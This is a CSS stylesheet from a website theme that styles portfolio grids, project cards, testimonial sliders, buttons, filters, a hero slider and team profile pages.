.rs-portfolio.style1 .portfolio-item .p-title a {
  color: #fff;
  position: relative;
  z-index: 10;
  transition: 0.4s;
}
.rs-portfolio.style1 .portfolio-item .categories a:hover,
.rs-portfolio.style1 .portfolio-item .p-title a:hover {
  color: #1273eb;
}
.rs-portfolio.style1 .portfolio-item .portfolio-content {
  position: absolute;
  text-align: center;
  width: 100%;
  height: 100%;
  top: 30%;
  left: 0;
  transition: 0.4s;
  opacity: 0;
  visibility: hidden;
}
.rs-portfolio.style1 .portfolio-item:hover .portfolio-content {
  top: 0;
  opacity: 1;
  visibility: visible;
}
.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img {
  position: relative;
}
.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content {
  position: absolute;
  width: 100%;
  visibility: hidden;
  transition: 0.4s;
  bottom: -50px;
}
.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content .categories {
  top: auto;
  bottom: 20px;
  left: 25px;
}
.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content .categories:before {
  display: none;
}
.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content .categories a {
  color: #fff;
}
.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content .categories a:hover {
  color: #1273eb;
}
.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content h3.p-title {
  top: auto;
  bottom: 52px;
}
.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content h3.p-title a {
  color: #fff;
}
.rs-portfolio.style2 .portfolio-slider .portfolio-item .portfolio-img .portfolio-content h3.p-title a:hover {
  color: #1c1b1b;
}
.rs-portfolio.style2 .portfolio-slider .portfolio-item:hover .portfolio-content {
  opacity: 1;
  visibility: visible;
  bottom: 0;
}
.rs-portfolio.style5 .portfolio-item .portfolio-img-sinlge {
  overflow: hidden;
}
.rs-portfolio.style5 .portfolio-item .portfolio-img-sinlge img {
  transition: 0.4s;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.rs-portfolio.style5 .portfolio-item .portfolio-content {
  display: flex;
  align-items: center;
  justify-content: space-between;
  padding-top: 15px;
}
.rs-portfolio.style5 .portfolio-item .p-title {
  padding: 0;
}
.rs-portfolio.style5 .portfolio-item .categories,
.rs-portfolio.style5 .portfolio-item .p-title {
  position: static;
}
.rs-portfolio.style5 .portfolio-item .categories {
  background: #fbfbfb;
  padding: 2px 10px;
}
.rs-portfolio.style5 .portfolio-item:hover .portfolio-img-sinlge img {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}
.rs-portfolio.style6 .portfolio-item .portfolio-img-sinlge {
  overflow: hidden;
}
.rs-portfolio.style6 .portfolio-item .portfolio-img-sinlge img {
  transition: 0.4s;
  -webkit-transform: scale(1);
  transform: scale(1);
}
.rs-portfolio.style6 .portfolio-item .portfolio-content {
  padding-top: 15px;
}
.rs-portfolio.style6 .portfolio-item .p-title {
  padding: 0;
}
.rs-portfolio.style6 .portfolio-item .categories,
.rs-portfolio.style6 .portfolio-item .p-title {
  position: static;
}
.rs-portfolio.style6 .portfolio-item:hover .portfolio-img-sinlge img {
  -webkit-transform: scale(1.2);
  transform: scale(1.2);
}
.rs-portfolio.gap_no .portfolio-slider .portfolio-item {
  margin: 0;
}
.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-img {
  position: relative;
  height: 100vh;
  overflow: hidden;
  background-position: center top !important;
  -webkit-transition: all 1s ease;
  -moz-transition: all 1s ease;
  -o-transition: all 1s ease;
  -ms-transition: all 1s ease;
  transition: all 1s ease;
}
.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item {
  text-align: center;
}
.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item .categories {
  top: auto;
  bottom: 50px;
  left: 0;
  right: 0;
  padding: 0 25px;
  color: #fff !important;
}
.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item .categories a {
  color: #fff !important;
  font-size: 14px;
}
.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item .p-title {
  bottom: 80px;
  padding-top: 30px;
}
.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item .p-title a {
  color: #fff !important;
  position: relative;
}
.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item .p-title a:before {
  content: "";
  width: 2px;
  height: 40px;
  background: #1273eb;
  text-align: center;
  display: block;
  margin: 0px auto;
  position: relative;
  top: -10px;
  transition: 0.4s;
}
.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item:hover .p-title a {
  color: #1273eb !important;
}
.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item:hover .p-title a:before {
  height: 100px;
}
.rs-portfolio.vertical-slider.style4 .portfolio-slider .portfolio-item:hover .portfolio-img {
  transform: scale(1.04);
}
.rs-project-section.gray-bg {
  background: #f7f7fc;
  padding: 90px 0 50px;
}
.rs-project-section.gray-bg h3 {
  margin-bottom: 50px !important;
}
.rs-project-section .project-item {
  position: relative;
  overflow: hidden;
  z-index: 1;
}
.rs-project-section .project-item .project-content .p-icon,
.rs-project-section .project-item .project-content .title {
  position: absolute;
  z-index: 11;
  margin: 0;
}
.rs-project-section .project-item .project-content .p-icon {
  visibility: hidden;
  transition: all 0.4s ease-in-out 0s;
}
.rs-project-section .project-item .project-content .p-icon {
  top: -100px;
  right: 25px;
  text-align: right;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  background: #1c1b1b;
  border-radius: 50%;
}
.rs-project-section .project-item .project-content .p-icon i {
  color: #ffffff;
}
.rs-project-section .project-item .project-content .p-icon i,
.rs-project-section .project-item .project-content .p-icon i:before {
  font-size: 15px;
}
.rs-project-section .project-item .project-content .title {
  font-size: 18px;
  font-weight: 600;
  bottom: -100px;
  left: 25px;
}
.rs-project-section .project-item .project-content .title span {
  font-size: 16px;
  font-weight: 400;
  padding-bottom: 5px;
  display: block;
}
.rs-project-section .project-item .project-content .title span,
.rs-project-section .project-item .project-content .title a {
  color: #ffffff;
}
.rs-project-section .project-item .project-content .title a:hover {
  color: #1c1b1b;
}
.rs-project-section .project-item:hover .project-content .title {
  bottom: 20px;
}
.rs-project-section .project-item:hover .project-content .p-icon,
.rs-project-section .project-item:hover .project-content .title {
  opacity: 1;
  visibility: visible;
}
.rs-project-section .project-item:hover .project-content .p-icon {
  top: 20px;
}
.rs-project-section .view-project {
  margin-top: 60px;
}
.rs-project-section .nav-style .owl-controls .owl-nav {
  position: absolute;
  left: 17.5%;
}
body.single-services .rs-porfolio-details {
  padding: 120px 0 0;
}
.rs-portfolio-style7 .showcase li {
  display: inline-block;
  vertical-align: top;
  padding: 0;
  margin: 0 0 0 0;
  position: relative;
}
.rs-portfolio-style7 a .showcase-caption {
  display: inline-block;
  z-index: 2;
  color: white;
  text-shadow: 0px 0px 20px rgba(0, 0, 0, 0.33);
  padding: 20px;
}
.rs-portfolio-style7 .showcase {
  margin: 0 auto 0;
  display: block;
}
.rs-portfolio-style7 .showcase li:nth-of-type(3n+4) {
  clear: left;
}
.rs-portfolio-style7 .showcase-item {
  line-height: 1;
  z-index: 3;
}
.rs-portfolio-style7 .showcase-item.hover {
  z-index: 1;
}
.rs-portfolio-style7 .showcase-item a {
  display: block;
  padding: 15px 25px 10px 0;
}
.rs-portfolio-style7 .showcase-item img {
  position: fixed;
  z-index: 1;
  opacity: 1;
  display: none;
  transition: opacity .35s,transform .35s;
}
.rs-portfolio-style7 .showcase-item a h3 {
  position: relative;
  z-index: 3;
  transition: opacity .35s,transform .35s;
}
.rs-portfolio-style7 .showcase-item a p {
  position: relative;
  z-index: 3;
  transition: opacity .35s,transform .35s;
  margin: 0 !important;
}
.rs-portfolio-style7 .showcase-item a:hover + img {
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  width: 100%;
  display: block;
}
.rs-portfolio-style7 .showcase-item a:hover {
  color: white;
  background: none;
}
.rs-portfolio-style7 .showcase-item h3 {
  font-size: 36px;
  padding: .45em .6em 15px 0;
  font-weight: 600;
  letter-spacing: 0px;
  margin: 0;
}
/*responsive styles below*/
@media screen and (max-width: 1023px) {
  .showcase {
    margin: 0 auto;
  }
  .showcase-item a img {
    border: 0px;
  }
}
/* ----------------------------------
    10. cl-testimonial style 7
-------------------------------------*/
#cl-testimonial.testimonials-area.slider8 .images-testimonial .desc-text .flaticon-right-quote:before {
  font-size: 50px !important;
}
#cl-testimonial .testimonial-slide7 .slick-track {
  padding-bottom: 40px;
}
#cl-testimonial .testimonial-slide7 .single-testimonial {
  padding: 0;
  background: rgba(11, 43, 167, 0.6) !important;
  border-radius: 0;
  padding: 40px 45px 46px 146px;
  position: relative;
  margin: 0 20px;
  border-radius: 5px;
  color: #fff;
}
#cl-testimonial .testimonial-slide7 .single-testimonial:after,
#cl-testimonial .testimonial-slide7 .single-testimonial:before {
  content: '';
  position: absolute;
  display: block;
  background: transparent;
  transition: all 0.2s;
  width: 0px;
  height: 0px;
  z-index: 100;
  top: -3px;
  border: none !important;
  right: 0;
}
#cl-testimonial .testimonial-slide7 .single-testimonial:after {
  top: auto;
  bottom: 0;
  border-bottom: 0 solid;
  border-top: 30px solid transparent;
  border-bottom-color: #fff;
}
#cl-testimonial .testimonial-slide7 .right-content,
#cl-testimonial .testimonial-slide7 .testimonial-left {
  width: 100%;
  float: none;
}
#cl-testimonial .testimonial-slide7 .testimonial-left img {
  border: 2px solid #fff;
}
#cl-testimonial .testimonial-slide7 .right-content {
  position: relative;
}
#cl-testimonial .testimonial-slide7 .right-content i {
  top: 5px;
  padding-right: 0;
  position: absolute;
  left: -18px;
}
#cl-testimonial .testimonial-slide7 .testimonial-left {
  position: absolute;
  left: 33px;
  top: 50%;
  transform: translateY(-50%);
  max-width: 100%;
  width: auto;
  border-radius: 50%;
}
#cl-testimonial .testimonial-slide7 p {
  margin: 0;
  padding: 0;
}
#cl-testimonial .testimonial-slide7 ul.slick-dots li button {
  padding: 2px 0;
  height: 8px;
  border: 1px solid #fff;
}
#cl-testimonial .testimonial-slide7 ul.slick-dots li.slick-active button {
  background: #fff;
  border-color: #fff !important;
}
#cl-testimonial.testimonials-area.slider8 {
  position: relative;
}
#cl-testimonial.testimonials-area.slider8 .images-testimonial img {
  display: block;
  width: 90px !important;
  height: 90px !important;
  margin: 1em auto;
  background-size: cover;
  background-repeat: no-repeat;
  background-position: center center;
  -webkit-border-radius: 99em;
  -moz-border-radius: 99em;
  border-radius: 99em;
  border: 5px solid #eee;
  box-shadow: 0 3px 70px 0 #ffffff !important;
}
#cl-testimonial.testimonials-area.slider8 .images-testimonial .desc-text {
  margin: 0;
  padding: 80px 0px 40px !important;
  text-align: center !important;
  font-size: 17px;
  line-height: 32px;
  max-width: 620px;
  margin: 0 auto;
  position: relative;
}
#cl-testimonial.testimonials-area.slider8 .images-testimonial .desc-text i {
  display: block;
  text-align: center;
  font-size: 50px;
  opacity: 0.3;
  margin: 0;
  top: 10px;
  position: absolute;
  left: 50%;
  transform: translateX(-50%);
}
#cl-testimonial.testimonials-area.slider8 .images-testimonial img {
  width: 90px;
  margin: 0 auto 12px;
  box-shadow: 0 20px 68px rgba(34, 34, 34, 0.4);
}
#cl-testimonial.testimonials-area.slider8 .testimonials-nav {
  width: 230px;
  top: 60px;
  left: 50%;
  transform: translate(-50%, -50%);
  position: absolute;
}
#cl-testimonial.testimonials-area.slider8 .testimonials-nav .slick-list.draggable {
  display: none;
}
#cl-testimonial.testimonials-area.slider8 .testimonials-nav .slick-prev,
#cl-testimonial.testimonials-area.slider8 .testimonials-nav .slick-next {
  opacity: 1;
}
#cl-testimonial.testimonials-area.slider8 .testimonials-nav .slick-prev {
  left: 20px;
}
#cl-testimonial.testimonials-area.slider8 .testimonials-nav .slick-prev:after {
  font-size: 18px;
  content: "\f138";
  font-family: Flaticon;
  display: inline-block;
  padding-right: 3px;
  vertical-align: middle;
  position: absolute;
  font-weight: normal;
  color: #fff;
  transform: translateX(-50%);
  background: #1c1b1b;
  width: 50px;
}
#cl-testimonial.testimonials-area.slider8 .testimonials-nav .slick-next {
  right: 20px;
}
#cl-testimonial.testimonials-area.slider8 .testimonials-nav .slick-next:after {
  font-size: 18px;
  content: "\f137";
  font-family: Flaticon;
  display: inline-block;
  padding-right: 3px;
  vertical-align: middle;
  position: absolute;
  font-weight: normal;
  color: #fff;
  transform: translateX(-50%);
}
#cl-testimonial.testimonials-area.slider8 .slick-prev {
  left: 20px;
}
#cl-testimonial.testimonials-area.slider8 .slick-prev:after {
  font-size: 18px;
  content: '←';
  font-family: 'slick';
  display: inline-block;
  padding-right: 3px;
  vertical-align: middle;
  position: absolute;
  font-weight: normal;
  color: #fff;
  transform: translateX(-50%);
  background: #1c1b1b;
  width: 50px;
  height: 50px;
  border-radius: 50%;
  line-height: 45px;
}
#cl-testimonial.testimonials-area.slider8 .slick-next {
  right: 20px;
}
#cl-testimonial.testimonials-area.slider8 .slick-next:after {
  font-size: 18px;
  font-family: 'slick';
  content: '→';
  display: inline-block;
  padding-right: 3px;
  vertical-align: middle;
  position: absolute;
  font-weight: normal;
  color: #fff;
  transform: translateX(-50%);
  background: #1c1b1b;
  width: 50px;
  height: 50px;
  line-height: 45px;
  border-radius: 50%;
}
#cl-testimonial.testimonials-area.slider8 p {
  margin: 0 auto !important;
}
#cl-testimonial.testimonials-area.slider8 ul.author {
  text-align: center;
  padding: 0px !important;
}
#cl-testimonial.testimonials-area.slider8 ul.author li {
  font-size: 20px;
  text-transform: uppercase;
  font-weight: 500;
}
#cl-testimonial.testimonials-area.slider8 ul.author li.titles-dsignation {
  text-transform: capitalize;
  font-size: 15px;
  padding-top: 0;
}
#cl-testimonial.testimonials-area.slider8.text-left .images-testimonial {
  padding-left: 20px;
  padding-top: 45px;
}
#cl-testimonial.testimonials-area.slider8.text-left .images-testimonial p {
  position: relative;
  max-width: 100%;
  text-align: left;
  margin: 0 auto !important;
}
#cl-testimonial.testimonials-area.slider8.text-left .images-testimonial i {
  font-size: 80px;
  position: absolute;
  left: -18px;
  opacity: 1;
  top: -30px;
  z-index: -1;
}
#cl-testimonial.testimonials-area.slider8.text-left .images-testimonial ul.author,
#cl-testimonial.testimonials-area.slider8.text-left .images-testimonial p {
  text-align: left !important;
}
#cl-testimonial.testimonials-area.slider8.text-left .testimonials-nav {
  overflow: hidden;
}
#cl-testimonial.testimonials-area.slider8.text-left .testimonials-nav .slick-list {
  float: right;
}
#cl-testimonial.testimonials-area.slider8.text-left .testimonials-nav .slick-track {
  width: 100% !important;
  float: right;
}
#cl-testimonial.testimonials-area.slider8.text-left .testimonials-nav .slick-slide {
  width: 15px !important;
  height: 6px;
  border-radius: 3px;
  background: #1c1b1b;
  display: inline-block;
  margin: 0 4px;
  cursor: pointer;
  transition: 0.3s;
}
#cl-testimonial.testimonials-area.slider8.text-left .testimonials-nav .slick-slide:hover,
#cl-testimonial.testimonials-area.slider8.text-left .testimonials-nav .slick-slide.slick-current {
  background: #1c1b1b;
}
#cl-testimonial.testimonials-area.slider8:hover .slick-prev {
  left: 0px;
}
#cl-testimonial.testimonials-area.slider8:hover .slick-next {
  right: 0px;
}
body .rselement-dual-btn {
  font-size: 16px;
}
#cl-testimonial.cl-testimonial1 .testimonial-slide.slider1 ul.cl-author-info li:first-child {
  font-size: 16px !important;
}
#cl-testimonial.cl-testimonial1 .testimonial-slide.slider1 .testimonial-item .testimonial-content {
  padding: 60px !important;
  text-align: center;
}
#cl-testimonial.cl-testimonial1 .testimonial-slide.slider1 .testimonial-item .testimonial-content p {
  text-align: center;
  font-style: normal !important;
}
#cl-testimonial.cl-testimonial1 .testimonial-slide.slider1 .testimonial-item i {
  display: none;
}
#cl-testimonial.cl-testimonial1 .testimonial-slide.slider1 .slick-dots button {
  width: 10px;
  height: 10px;
  padding: 2px;
  background: #ccc !important;
  border: none !important;
}
#cl-testimonial.cl-testimonial1 .testimonial-slide.slider1 .slick-active button {
  background: #1273eb !important;
  border: none !important;
}
.cl-testimonial.cl-testimonial9 .content-box {
  background: #fff;
  padding: 40px;
  min-height: 250px;
  position: relative;
}
.cl-testimonial.cl-testimonial9 .content-box p {
  padding: 0 !important;
  margin-bottom: 0 !important;
  font-style: normal;
}
.cl-testimonial.cl-testimonial9 .content-box p i {
  text-align: left;
}
.cl-testimonial.cl-testimonial9 .content-box:after {
  content: "//";
  position: absolute;
  bottom: -17px;
  text-align: center;
  left: 40px;
  right: auto;
  display: block;
  font-size: 20px;
  color: #1273eb;
}
.cl-testimonial.cl-testimonial9 .testimonial-image {
  flex: 1;
  padding-left: 20px;
}
.cl-testimonial.cl-testimonial9 .testimonial-image img {
  border-radius: 50%;
  max-width: 90px;
}
.cl-testimonial.cl-testimonial9 .img-box {
  display: flex;
  flex-wrap: wrap;
  margin-top: 35px;
  margin-bottom: 30px;
  align-content: space-around;
}
.cl-testimonial.cl-testimonial9 i {
  display: block;
}
.cl-testimonial.cl-testimonial9 i:before {
  font-size: 45px;
  color: #1273eb;
}
.cl-testimonial.cl-testimonial9 ul.cl-author-info {
  flex: 1;
  padding-left: 0px !important;
  padding-top: 15px !important;
}
.cl-testimonial.cl-testimonial9 .slick-next,
.cl-testimonial.cl-testimonial9 .slick-prev {
  display: none;
}
.cl-testimonial.cl-testimonial9 .slick-next::after,
.cl-testimonial.cl-testimonial9 .slick-prev::after {
  background: rgba(0, 0, 0, 0.4) !important;
  width: 50px;
  height: 50px;
  line-height: 50px;
  text-align: center;
  border-radius: 50%;
}
.cl-testimonial.cl-testimonial9:hover .slick-next,
.cl-testimonial.cl-testimonial9:hover .slick-prev {
  display: block;
}
.cl-testimonial.cl-testimonial9 .slick-active button {
  background: #1273eb !important;
}
body .cl-testimonial2 .image-testimonial .testimonial-content {
  box-shadow: none;
  padding: 0;
  background: transparent !important;
  text-align: left !important;
  font-size: 24px !important;
}
body .cl-testimonial2 .image-testimonial .testimonial-content .quote-arrow .flaticon-right-quote {
  transform: rotate(180deg) !important;
}
body .cl-testimonial2 .image-testimonial .testimonial-content .quote-arrow .flaticon-right-quote:before {
  font-size: 60px !important;
}
body .cl-testimonial2 .image-testimonial .testimonial-content .cl-author-info li:nth-child(2) {
  font-size: 18px !important;
}
body .cl-testimonial2 .image-testimonial .testimonial-content p,
body .cl-testimonial2 .image-testimonial .testimonial-content ul li {
  text-align: left !important;
}
body .cl-testimonial2 .image-testimonial .testimonial-content:hover {
  box-shadow: none !important;
}
body .cl-testimonial2 .image-testimonial .testimonial-content li.ratings img {
  margin-top: 5px;
  margin-left: 0 !important;
}
body .cl-testimonial2 .slick-dots {
  text-align: left !important;
  padding-left: 10px !important;
  margin-top: -20px !important;
}
body .cl-testimonial2 .slick-dots button {
  width: 10px !important;
  height: 10px !important;
}
/* ----------------------------------
cl-testimonial style 10 Custom By Rashid
-------------------------------------*/
.testimonial-slide10.slider9 .slick-dots {
  display: none !important;
}
.testimonial-slide10.slider9 .single-testimonial {
  overflow: inherit;
  padding-left: 5px;
  padding-top: 5px;
  padding-bottom: 0;
}
.testimonial-slide10.slider9 .single-testimonial .image-testimonial {
  position: relative;
  padding-bottom: 100px;
}
.testimonial-slide10.slider9 .single-testimonial .image-testimonial .testimonial-image {
  width: 70%;
  margin-right: auto;
}
.testimonial-slide10.slider9 .single-testimonial .image-testimonial .testimonial10-content-wrap {
  max-width: 380px;
  position: absolute;
  bottom: 50px;
  z-index: 99;
  background: #fff;
  padding: 40px;
  right: 0px;
  box-shadow: 0 8px 30px -6px #cccccc;
}
.testimonial-slide10.slider9 .single-testimonial .image-testimonial .testimonial10-content-wrap .content-testimonial {
  padding-bottom: 15px;
}
.testimonial-slide10.slider9 .single-testimonial .image-testimonial .testimonial10-content-wrap .content-testimonial i {
  position: absolute !important;
  top: 60px !important;
  font-size: 150px;
  left: 30px;
  width: 60px;
  height: 60px;
  line-height: 60px;
  text-align: center;
  color: #fff !important;
  border-radius: 50%;
  padding-right: 0px !important;
  z-index: -1;
  opacity: 0.2;
}
.testimonial-transparent .image-testimonial {
  background: transparent !important;
}
.rs-testi-7 .rs-addon-slider .slick-dots {
  bottom: 0;
}
ul.latest_projects {
  margin: 0;
  padding: 0;
  list-style: none;
}
.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial {
  margin: 0;
  border-left: 4px solid #1c1b1b;
  box-shadow: none;
}
.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:before,
.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after {
  border-top-color: #1c1b1b;
  border-right-color: #1c1b1b;
  border-right: 30px solid #1c1b1b;
}
.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial:after {
  border-top: 30px solid transparent;
  border-bottom-color: #1c1b1b;
}
.testimonial-light #cl-testimonial .testimonial-slide7 .single-testimonial .cl-author-info li:first-child {
  font-size: 18px;
  color: #1273eb;
  margin-bottom: 0;
  padding-bottom: 0 !important;
  line-height: 28px;
  margin-top: 5px;
}
.testimonial-light #cl-testimonial .slick-dots {
  text-align: right;
  bottom: -4px;
}
.testimonial-light #cl-testimonial .slick-dots li button {
  background: #fff !important;
  border: 1px solid #ffff !important;
}
.light-button #cl-testimonial ul.slick-dots li button {
  border: 1px solid #fff !important;
}
.mfp-close-btn-in .mfp-close {
  top: 0px;
  right: 0px;
  text-align: right;
  padding-right: 0;
  display: inline-block;
  text-align: center;
  background: #1c1b1b;
  width: 44px;
  border-radius: 50%;
  font-size: 27px;
}
.rs_button.btn-border {
  border-width: 2px;
  color: #1273eb;
  border-style: solid;
  border-color: #1273eb;
  background: transparent;
}
.rs_button.btn-border:hover {
  background: #1273eb;
  color: #ffffff;
}
.rs-btn.btn-center {
  text-align: center;
}
.rs-btn.btn-left {
  text-align: left;
}
.rs-btn.btn-right {
  text-align: right;
}
.portfolio-filter {
  margin-bottom: 20px;
}
.portfolio-filter.filter-center {
  text-align: center;
}
.portfolio-filter.filter-right {
  text-align: right;
}
.portfolio-filter.filter-left {
  text-align: left;
}
.portfolio-filter button {
  font-size: 16px;
  background: transparent !important;
  color: #1c1b1b;
  margin: 0 0 30px;
  display: inline-block;
  padding: 0;
  transition: 0.4s;
  outline: none;
  -webkit-transition: 0.4s;
  -ms-transition: 0.4s;
  position: relative;
  padding: 5px 20px;
  border-radius: 30px;
  border: 0;
}
.portfolio-filter button:hover,
.portfolio-filter button.active {
  color: #1273eb;
  background: transparent !important;
}
.recent-post-widgets li.show-featured {
  float: left;
  width: 33.33%;
  padding: 0;
}
.rs-vertical-middle {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: center;
  -webkit-align-items: center;
  align-items: center;
}
.rs-vertical-bottom {
  display: -ms-flexbox;
  display: -webkit-flex;
  display: flex;
  -ms-flex-wrap: wrap;
  -webkit-flex-wrap: wrap;
  flex-wrap: wrap;
  -ms-flex-align: flex-end;
  -webkit-align-items: flex-end;
  align-items: flex-end;
}
.gutter-no-gap .row {
  margin: 0 !important;
}
.gutter-no-gap .row [class*="col-"] {
  padding: 0 !important;
  margin: 0 !important;
}
.rs-sl-social-icons a {
  color: #ffffff;
}
.rs-sl-social-icons a:hover {
  color: #1273eb;
}
.rs-slider * {
  outline: none;
}
.rs-slider .slider-item {
  background-size: cover;
  background-repeat: no-repeat;
}
.rs-slider .slide-description {
  max-width: 640px;
}
.rs-slider .slide-description p {
  margin-bottom: 0;
  font-size: 18px;
}
.rs-slider .slide-title {
  font-size: 65px;
  line-height: 75px;
  font-weight: 700 !important;
}
.rs-slider .slide-content {
  max-width: 1250px;
  margin: 0 auto;
  padding: 150px 0;
  position: relative;
}
.rs-slider .slide-content .watermark {
  z-index: 5;
  position: absolute;
  font-size: 200px;
  font-weight: 900;
  font-family: 'Poppins', sans-serif;
  top: 10%;
  opacity: 0.1;
}
.rs-slider .slide-content span.number {
  position: absolute;
  left: 0;
  right: 0;
  text-align: center;
  top: auto;
  bottom: 42px;
  font-size: 20px;
  font-weight: 400;
  font-family: 'Poppins', sans-serif;
  color: #363636;
}
.rs-slider .slide-content span.number .first {
  font-size: 60px;
  font-weight: 700;
  color: #000;
}
.rs-slider .slide-content .slide-content-wrap {
  max-width: 800px;
  position: relative;
  z-index: 10;
}
.rs-slider .slide-content.center {
  text-align: center;
}
.rs-slider .slide-content.center .slide-content-wrap {
  display: block;
  margin: 0 auto;
}
.rs-slider .slide-content.center .slide-description {
  margin-left: auto;
  margin-right: auto;
}
.rs-slider .slide-content.right {
  text-align: right;
}
.rs-slider .slide-content.right .slide-description {
  margin-left: auto;
}
.rs-slider .slide-content.right .slide-content-wrap {
  display: block;
  margin-left: auto;
}
.rs-slider .slider-button {
  margin-top: 48px;
}
.rs-slider .slider-button ul {
  margin: 0;
  list-style-type: none;
}
.rs-slider .slider-button ul li {
  display: inline-block;
}
.rs-slider .slider-button ul li + li {
  margin-left: 10px;
}
.rs-slider .slick-arrow {
  width: 42px;
  height: 42px;
  line-height: 42px;
  text-align: center;
  color: #7f352f;
  opacity: 1;
  -webkit-transition: 0.3s all ease;
  transition: 0.3s all ease;
  top: auto;
  bottom: 40;
}
.rs-slider .slick-arrow:after {
  color: inherit;
  top: -2px;
  font-family: "Flaticon";
  font-size: 25px;
}
.rs-slider .slick-prev {
  right: auto;
  left: 45%;
  top: auto;
  bottom: 40px;
  z-index: 1;
}
.rs-slider .slick-prev:after {
  font-family: "Flaticon";
  content: "\f111" !important;
  color: #000;
  text-indent: 4px;
}
.rs-slider .slick-next {
  left: auto;
  right: 45%;
  top: auto;
  bottom: 40px;
}
.rs-slider .slick-next:after {
  font-family: "Flaticon";
  content: "\f110" !important;
  color: #000;
  text-indent: -4px;
}
.rs-slider:hover .slick-arrow {
  opacity: 1;
}
.rs-slider .readons {
  border: 2px solid #000;
  color: #000;
  padding: 14px 35px;
  border-radius: 3px;
  font-size: 16px;
  font-weight: 500;
}
.rs-slider .readons:hover {
  background: #000;
  color: #fff;
  border: 2px solid #000;
}
.recent-post-widgets li.show-featured {
  float: left;
  width: 33.33%;
}
.recent-post-widgets li.show-featured .post-img {
  padding: 3px;
  float: none;
  width: auto;
  display: block;
}
.recent-post-widgets li.show-featured .post-img img {
  width: 100%;
  border-radius: 3px;
}
.single-teams .details-tabs-area {
  margin-right: 30px;
}
.single-teams .details-tabs-area .team-detail-wrap {
  background: #fff;
  padding: 25px 50px 30px;
  box-shadow: 0 0 30px rgba(0, 0, 0, 0.03);
  margin-bottom: 40px;
}
.single-teams .title-bg-gray {
  color: #1c1b1b;
  padding-bottom: 0px;
  margin-bottom: 0;
}
.single-teams .designation-info {
  display: block;
  color: #1c1b1b;
  margin-top: 0;
  padding-bottom: 5px;
}
.single-teams .team-skill {
  background: #f1f6fc;
  padding: 20px 40px 50px !important;
}
.single-teams .short-desc,
.single-teams .team-skill {
  display: block;
  margin-bottom: 50px;
}
.single-teams .ps-informations {
  margin-top: 50px;
  padding: 40px;
  text-align: left;
  overflow: hidden;
  background: #f1f6fc;
  position: relative;
}
.single-teams .ps-informations:before {
  content: "\f10b";
  font-size: 150px;
  position: absolute;
  right: 30px;
  color: #0a0a0a;
  font-family: "Flaticon";
  height: 100%;
  top: -10px;
  opacity: 0.02;
}
.single-teams .ps-informations h4.single-title {
  margin: -8px 0 0px;
  font-weight: 600 !important;
  font-size: 24px;
  color: #1c1b1b;
}
.single-teams .ps-informations .designation-info {
  font-size: 16px;
  font-weight: 500;
}
.single-teams .ps-informations ul {
  margin: 0;
  padding: 0;
  text-align: left;
  list-style: none;
}
.single-teams .ps-informations ul li {
  border: none !important;
  margin: 0;
  color: #363636;
}
.single-teams .ps-informations ul li span {
  width: auto;
  color: #363636;
}
.single-teams .ps-informations ul li.social-icon {
  border: none;
  margin-top: 0;
  display: inline-block;
  padding-top: 0;
}
.single-teams .ps-informations ul li.social-icon i {
  line-height: 35px;
  width: 30px;
  height: 35px;
  font-size: 14px;
  transition: 0.4s;
}
.single-teams .ps-informations ul li.phone,
.single-teams .ps-informations ul li.email {
  margin: 5px 0 0;
  padding: 0;
  display: block;
}
.single-teams .ps-informations ul li.phone a,
.single-teams .ps-informations ul li.email a {
  color: #363636;
}
.single-teams .ps-informations ul li.phone a:hover,
.single-teams .ps-informations ul li.email a:hover {
  color: #1c1b1b;
}
.single-teams .ps-informations ul li.phone i,
.single-teams .ps-informations ul li.email i {
  font-size: 16px;
  color: #363636;
  margin-right: 6px;
  position: relative;
  top: 2px;
  font-weight: 500;
}
.single-teams .ps-informations ul li.phone i:before,
.single-teams .ps-informations ul li.email i:before {
  font-size: 16px;
}
.single-teams .ps-informations ul li.phone {
  margin-left: 0;
}
.single-teams .ps-informations .social-info {
  margin-top: 10px;
}
.single-teams .project-desc {
  margin-bottom: 20px;
  background: #fff;
  overflow: hidden;
}
.single-teams .project-desc p {
  margin-bottom: 18px;
}
.single-teams .project-desc .nav {
  margin-left: 0;
  background: #f4f7fc;
}
.single-teams .project-desc .nav li {
  width: 33.333%;
  text-align: center;
}
.single-teams .project-desc .nav li + li {
  border-left: 1px solid #ddd;
}
.single-teams .project-desc .nav .nav-link {
  position: relative;
  overflow: hidden;
  font-weight: 600;
  font-size: 20px;
  padding: 15px 0;
}
.single-teams .project-desc .nav .nav-link:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 3px;
  background: #1c1b1b;
  bottom: -5px;
  left: 0;
  transition: 0.4s;
}
.single-teams .project-desc .nav .nav-link.active:before {
  bottom: 0;
}
.single-teams .inner-images {
  padding: 0 30px 0 0;
  background: #fff;
  margin-bottom: 40px;
}
